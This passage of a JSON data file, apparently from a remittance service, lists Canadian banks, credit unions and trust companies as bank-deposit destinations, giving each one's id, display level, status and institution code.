ltÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CAISSE_POPULAIRE_ACADIENNE_LTEE","networkMembers":[]},{"publicId":"b4a6847084214f498be0ea493cf8881e","name":"Caisse populaire Alliance LimitÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CAISSE_POPULAIRE_ALLIANCE_LIMITEE","networkMembers":[]},{"publicId":"aa4636ca6033469d9317d6491367025a","name":"Caisse Populaire Group Financier LtÈe","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CAISSE_POPULAIRE_GROUP_FINANCIER_LTEE","networkMembers":[]},{"publicId":"e83a89d16b5144a8946e5a954458f0f3","name":"Canadian Tire Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CANADIAN_TIRE_BANK","networkMembers":[]},{"publicId":"020654811c10405082d8da3fbd97e2a0","name":"Canadian Western Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CANADIAN_WESTERN_BANK","networkMembers":[]},{"publicId":"cea906ce129a446d81eccb25885654c8","name":"Capital One Bank (Canada Branch)","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CAPITAL_ONE_BANK","networkMembers":[]},{"publicId":"3131617f8ef54aa684c5a37150229bbc","name":"Central 1 Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CENTRAL_1_CREDIT_UNION","networkMembers":[]},{"publicId":"eb11a75fe84a46179d99654ddde41e42","name":"Central 1 Credit Union British Columbia","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CENTRAL_1_CREDIT_UNION_BRITISH_COLUMBIA","networkMembers":[]},{"publicId":"a028806b98fa44d3b358710fbdb54697","name":"Central 1 Credit Union Ontario","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CENTRAL_1_CREDIT_UNION_ONTARIO","networkMembers":[]},{"publicId":"f47e695423b5494a9c5fa50eb69d3012","name":"China Construction Bank Toronto Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CHINA_CONSTRUCTION","networkMembers":[]},{"publicId":"94f94a79c93349d9bbcc6dc787154131","name":"Cidel Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CIDEL_BANK_CANADA","networkMembers":[]},{"publicId":"23070760870c44b28f2ec4838b143759","name":"Citco Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CITCO_BANK_CANADA","networkMembers":[]},{"publicId":"8671a4b469ff420693affbaf49c494f8","name":"Citibank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CITIBANK_CANADA","networkMembers":[]},{"publicId":"e07bee217f7246d7afa2fa975542ba1d","name":"Citibank, N.A","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CITIBANK_N_A","networkMembers":[]},{"publicId":"6c379e45ba9d497296e8780f295ed748","name":"Coast Capital Savings Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_COAST_CAPITAL_SAVINGS_CREDIT_UNION","networkMembers":[]},{"publicId":"25ebb811fd4c4a3798241de25c9982e1","name":"Comerica Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_COMERICA_BANK","networkMembers":[]},{"publicId":"6ea10f18da194e9983d5ef69de1a1dc8","name":"Community Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_COMMUNITY_TRUST_COMPANY","networkMembers":[]},{"publicId":"13f3367f40574c54a4c25b24ccf33d70","name":"Concentra Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CONCENTRA_BANK","networkMembers":[]},{"publicId":"a8ba552666014b6f8de5d53110cdb5d1","name":"Credit Union Central Alberta Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_ALBERTA_LTD","networkMembers":[]},{"publicId":"27c566ef83184df7831902480afac7c7","name":"Credit Union Central of Manitoba Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_MANITOBA_LIMITED","networkMembers":[]},{"publicId":"e7fab48cc1444fa2bec9e848bf819cd4","name":"Credit Union Central of Saskatchewan","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CREDIT_UNION_CENTRAL_OF_SASKATCHEWAN","networkMembers":[]},{"publicId":"f47bd6cda84b460682f48de7635564f3","name":"Credit Unions In Ontario","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CREDIT_UNIONS_IN_ONTARIO","networkMembers":[]},{"publicId":"0cc04b573ca44d73886f02f6e1c63ffb","name":"CS Alterna Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CS_ALTERNA_BANK","networkMembers":[]},{"publicId":"c916e8cbc4c74547b9568d6723a47101","name":"CTBC Bank Corp.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_CTBC_BANK_CORP","networkMembers":[]},{"publicId":"2509e4cd06de421c841adab519c5c102","name":"Deutsche Bank AG","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_DEUTSCHE_BANK_AG","networkMembers":[]},{"publicId":"5848c9eda0ca48acb589c3a4f503e0e4","name":"Digital Commerce Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_DIGITAL_COMMERCE_BANK","networkMembers":[]},{"publicId":"2206b8cd96ce4d129879c0bd373b697d","name":"Duo Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_DUO_BANK_OF_CANADA","networkMembers":[]},{"publicId":"46d93710859241f18144cb365a460d0b","name":"Edward Jones","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_EDWARD_JONES","networkMembers":[]},{"publicId":"a76408b0ee034c85b005fcecc0a4fc39","name":"Effort Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_EFFORT_TRUST_COMPANY","networkMembers":[]},{"publicId":"ff9eacc49b514db0b2acc07e9f61a04a","name":"Equitable Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_EQUITABLE_BANK","networkMembers":[]},{"publicId":"0975a85c9c7f4e9591ee0151b1f77c7a","name":"Exchange Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_EXCHANGE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"f73ae44962a2482ea7d05f709ec723a0","name":"Fifth Third Bank, National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_FIFTH_THIRD_BANK_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"f6285016e7cd410c97e65e61a501b9e7","name":"First Commercial Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_FIRST_COMMERCIAL_BANK","networkMembers":[]},{"publicId":"a807374d5fe54246a1bfeb2afc8528d0","name":"First Nations Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_FIRST_NATIONS_BANK_OF_CANADA","networkMembers":[]},{"publicId":"67788f6e898f47548231304520c37c23","name":"General Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_GENERAL_BANK_OF_CANADA","networkMembers":[]},{"publicId":"e0af3fa5bdd944dd9073765a007e9b49","name":"Habib Canadian Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HABIB_CANADIAN_BANK","networkMembers":[]},{"publicId":"c100cdf257634040a33209f3c2717d2a","name":"Haventree Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HAVENTREE_BANK","networkMembers":[]},{"publicId":"fe07288be0db4692a35c1dd70ed3974d","name":"Home Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HOME_BANK","networkMembers":[]},{"publicId":"414f107c4894433087f7862bdab2fca6","name":"Home Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HOME_TRUST_COMPANY","networkMembers":[]},{"publicId":"01bdde120a6e4303bee00e8b7a959005","name":"HomeEquity Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HOMEEQUITY_BANK","networkMembers":[]},{"publicId":"f3ac416f8ff34447b369bd2f513ad074","name":"HSBC Mortgage Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_HSBC_MORTGAGE_CORPORATION","networkMembers":[]},{"publicId":"9aeefa45d6221de445668679c478f40a","name":"ICICI Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_ICICI_BANK_CANADA","networkMembers":[]},{"publicId":"edac4aeccbe340f3bb76e9624976b525","name":"Industrial and Commercial Bank of China","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_INDUSTRIAL_AND_COMMERCIAL_BANK_OF_CHINA","networkMembers":[]},{"publicId":"c332b17d0830cbdd5d5bce42f525f6c4","name":"ING","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_ING","networkMembers":[]},{"publicId":"2f1a696ed26e43799bf5d1f9b9b78b49","name":"Investors Group Trust Co. Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_INVESTORS_GROUP_TRUST_CO_LTD","networkMembers":[]},{"publicId":"5ed80383c5d5440e94fc3bf8e85f6fa1","name":"J.P. Morgan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_JP_MORGAN_BANK_CANADA","networkMembers":[]},{"publicId":"42ff034ece2b44f9b646d10f394af4e5","name":"KEB Hana Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_KEB_HANA_BANK_CANADA","networkMembers":[]},{"publicId":"3bb130d446804df6a3b3cc30404b1e72","name":"La Fédération des Caisses Populaires de l’Ontario Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_LA_FEDERATION_DES_CAISSES_POPULAIRES_DE_LONTARIO_INC","networkMembers":[]},{"publicId":"bc0f090815b84d649b246d0522613293","name":"Laurentian Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_LAURENTIAN_BANK_OF_CANADA","networkMembers":[]},{"publicId":"205781932a1648f39ef2136be0f4a9b4","name":"M & T Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MT_BANK","networkMembers":[]},{"publicId":"b2baef3712ce4e568a4905f300c90b49","name":"Manufacturers Life Insurance Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MANUFACTURERS_LIFE_INSURANCE_COMPANY","networkMembers":[]},{"publicId":"b00dd6ac89894f29a2a01ef60d533b91","name":"Manulife Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MANULIFE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"24d84a2d852f4c72ad27a8e058433574","name":"Manulife Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MANULIFE_TRUST","networkMembers":[]},{"publicId":"a487f0fe5e184335b282d46d36c296c5","name":"Mega International Commercial Bank Co., Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MEGA_INTERNATIONAL_COMMERCIAL_BANK_CO_LTD","networkMembers":[]},{"publicId":"a592116e702a4d03b8d109c74f270418","name":"Meridian Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MERIDIAN_CREDIT_UNION","networkMembers":[]},{"publicId":"45afdcc3622a43849ebc80b2a31de19d","name":"Mizuho Bank Ltd.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MIZUHO_BANK_LTD","networkMembers":[]},{"publicId":"7161b3c75be64066a5f540b68710acef","name":"Montreal Trust Company of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MONTREAL_TRUST_COMPANY_OF_CANADA","networkMembers":[]},{"publicId":"2c8b0711068f451fb8ee803b737bb37f","name":"Motus Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MOTUS_BANK","networkMembers":[]},{"publicId":"c52b04986e0f4aefaf13897d67577433","name":"MUFG Bank, Ltd., Canada Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_MUFG_BANK_LTD_CANADA_BRANCH","networkMembers":[]},{"publicId":"d2abe66feea14c7e92a6083104073541","name":"Natcan Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_NATCAN_TRUST_COMPANY","networkMembers":[]},{"publicId":"a122f0cc667546d6b3488050f956a97c","name":"National Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_NATIONAL_TRUST_COMPANY","networkMembers":[]},{"publicId":"102aee009cba4766b98d3e3fc33aba6a","name":"Peace Hills Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_PEACE_HILLS_TRUST_COMPANY","networkMembers":[]},{"publicId":"a81711d7c68d4746b8cea11f35c8af40","name":"Peoples Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_PEOPLES_BANK_OF_CANADA","networkMembers":[]},{"publicId":"aae84bb6c28a4016a024e2c0259c39d8","name":"Peoples Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_PEOPLES_TRUST_COMPANY","networkMembers":[]},{"publicId":"9d54a183af1d4726b8d64eba9d20e0ec","name":"PNC Bank Canada Branch","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_PNC_BANK_CANADA_BRANCH","networkMembers":[]},{"publicId":"fb7796f0043748768c65674c155bf2f8","name":"President's Choice Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_PRESIDENTS_CHOICE_BANK","networkMembers":[]},{"publicId":"035392b1ec4a41fbacbedfa494250513","name":"Rabobank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_RABOBANK_CANADA","networkMembers":[]},{"publicId":"6e1d5e8ed0df403a8ba05d1dea83db9f","name":"RFA Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_RFA_BANK_OF_CANADA","networkMembers":[]},{"publicId":"44ba750457e24c9a889d46c70a529cef","name":"Rogers Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_ROGERS_BANK","networkMembers":[]},{"publicId":"3ab944138d0742209dda6b7dac29ed18","name":"SBI Canada Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_SBI_CANADA_BANK","networkMembers":[]},{"publicId":"3adfa7cc0a784928a687651d03bedaf1","name":"Shinhan Bank Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_SHINHAN_BANK_CANADA","networkMembers":[]},{"publicId":"ac6e90ddddfd4f1abc1bbeb62975e187","name":"Société Générale","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_SOCIETE_GENERALE","networkMembers":[]},{"publicId":"05f864c5e9214e08a50074804004ece4","name":"State Street","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_STATE_STREET","networkMembers":[]},{"publicId":"a67c558525f04f4680f42c4069ebcd29","name":"Sumitomo Mitsui Banking Corporation","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_SUMITOMO_MITSUI_BANKING_CORPORATION","networkMembers":[]},{"publicId":"2cd1d8f8b3ef410c9ca7cdc995a0c0e7","name":"Sun Life Financial Trust Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_SUN_LIFE_FINANCIAL_TRUST_INC","networkMembers":[]},{"publicId":"65231593ad254cc180fff48c82358e41","name":"Tangerine Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_TANGERINE_BANK","networkMembers":[]},{"publicId":"d0af5fce1b92465a8ecc7511c30c2226","name":"The Bank of New York Mellon","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_THE_BANK_OF_NEW_YORK_MELLON","networkMembers":[]},{"publicId":"7af8c8bd0dcb43cf8eac652ff04c5140","name":"The Northern Trust Company","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_THE_NORTHERN_TRUST_COMPANY","networkMembers":[]},{"publicId":"4e895e4c51184c108884c10d744dfff3","name":"Trust La Laurentienne du Canada Inc.","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_TRUST_LA_LAURENTIENNE_DU_CANADA_INC","networkMembers":[]},{"publicId":"59b8e708401a4e80a84004263e0b6b3a","name":"U.S. Bank National Association","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_US_BANK_NATIONAL_ASSOCIATION","networkMembers":[]},{"publicId":"b19252b2d93e46f990137a5a28006ec7","name":"UBS Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_UBS_BANK","networkMembers":[]},{"publicId":"2e21539f461740cbb3b8a1cc76c7ae2f","name":"United Overseas Bank Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_UNITED_OVERSEAS_BANK_LIMITED","networkMembers":[]},{"publicId":"bfca4655eb3846bc8c645d8fde1bfeba","name":"Vancity Community Investment Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_VANCITY_COMMUNITY_INVESTMENT_BANK","networkMembers":[]},{"publicId":"df3b1e5b99764f46a889ba4577f6ff2e","name":"VersaBank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_VERSABANK","networkMembers":[]},{"publicId":"db14f31d4b9147f1a76dfe821a38adf5","name":"Wealth One Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","status":"DEFAULT","institutionCode":"CAN_WEALTH_ONE_BANK_OF_CANADA","networkMembers":[]},{"publicId":"b2d0e2cd36b3790771674e8863e0fc41","name":"CIBC","country":"CAN","currency":"CAD","uiOrder":4,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/cibc_logo_mon_jan_23_2023.qJnhjCAoagEdzrVC.jpg","status":"DEFAULT","institutionCode":"CAN_CIBC","networkMembers":[]},{"publicId":"748495b043d687937baa87152386b9ee","name":"HSBC","country":"CAN","currency":"CAD","uiOrder":6,"uiLevel":"secondary","deliveryType":"BANK_DEPOSIT","logoUrl":"https://media.remitly.io/hsbc_logo_mon_jan_23_2023.Nd4mr636klTIUmZx.png","status":"DEFAULT","institutionCode":"CAN_HSBC","networkMembers":[]},{"publicId":"366e16f15f9049189c05480c12221a35","name":"ADS Canadian Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ADS_CANADIAN_BANK","networkMembers":[]},{"publicId":"9c56f41d46f941568de455e15a9dc02c","name":"Airline Financial Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_AIRLINE_FINANCIAL_CREDIT_UNION","networkMembers":[]},{"publicId":"d8b02460493646a2af90db756e7e5d33","name":"Alberta Treasury Branches","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ALBERTA_TREASURY_BRANCHES","networkMembers":[]},{"publicId":"17c85ff51bea49c48afa856c37dc771c","name":"All Trans Financial Services Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ALL_TRANS_FINANCIAL_SERVICES_CREDIT_UNION","networkMembers":[]},{"publicId":"a806673182454f8bbe0b3aeb5764e391","name":"Alterna Savings and Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ALTERNA_SAVINGS_AND_CREDIT_UNION","networkMembers":[]},{"publicId":"20720d2f4898424dafea1e61220a503a","name":"Amex Bank of Canada","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_AMEX_BANK_OF_CANADA","networkMembers":[]},{"publicId":"1f971de046a34ec2897c62b5bf6e8cb1","name":"Arnstein Community Credit Union Limited","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ARNSTEIN_COMMUNITY_CREDIT_UNION","networkMembers":[]},{"publicId":"6372ad2ec92740a96880dacb34940e2e","name":"Assiniboine Credit Union","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_ASSINIBOINE_CREDIT_UNION","networkMembers":[]},{"publicId":"c7b598b1768349e09d16607884b053e2","name":"ATB Financial","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_ATB_FINANCIAL","networkMembers":[]},{"publicId":"ad33021527374ff39ab2957d446f28fc","name":"ATB Financial","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"REDUNDANCY","institutionCode":"CAN_ATB_FINANCIAL","networkMembers":[]},{"publicId":"ba196170df22425e83e07f3e3b490cad","name":"Atlantic Central","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_ATLANTIC_CENTRAL","networkMembers":[]},{"publicId":"58e97fc874614a7dbc8c3dcd0b377e7b","name":"B2B Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_B2B_BANK","networkMembers":[]},{"publicId":"b32b5bd986474241bc2f30a5eb233968","name":"B2B Bank","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_B2B_BANK","networkMembers":[]},{"publicId":"e1e909a5c0b544b9970329c30889fc52","name":"Bank of America","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"IN_DEVELOPMENT","institutionCode":"CAN_BANK_OF_AMERICA","networkMembers":[]},{"publicId":"1e2f4019f4e44f92b55f3cd4486afc9d","name":"Bank of America","country":"CAN","currency":"CAD","uiOrder":0,"uiLevel":"hidden","deliveryType":"BANK_DEPOSIT","status":"DISABLED","institutionCode":"CAN_BANK_OF_AMERICA","networkMembers":[]},{"publicId":"f7e01a969356427a992eb5820c490729","name":"Bank of America (National 